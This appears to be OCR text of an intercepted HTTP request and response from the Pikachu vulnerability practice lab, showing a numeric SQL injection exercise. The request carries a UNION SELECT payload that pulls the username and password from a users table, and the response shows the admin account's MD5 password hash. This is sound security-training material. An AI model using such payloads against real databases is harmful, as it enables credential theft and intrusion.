 Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: p1.com
3 Content-Length : 83
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://p1.com
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Referer : http://p1.com/vul/sqli/sqli_id.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : PHPSESSID =btvkdkul29v2q8amu6uscrimu3
14 Connection : close
15
16 id=-1 union select 1,(select+concat(username,password)+from+users+limit+1)&submit=1
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- 查询
hello,1
your email is: admine10adc3949ba59abbe56e057f20f883e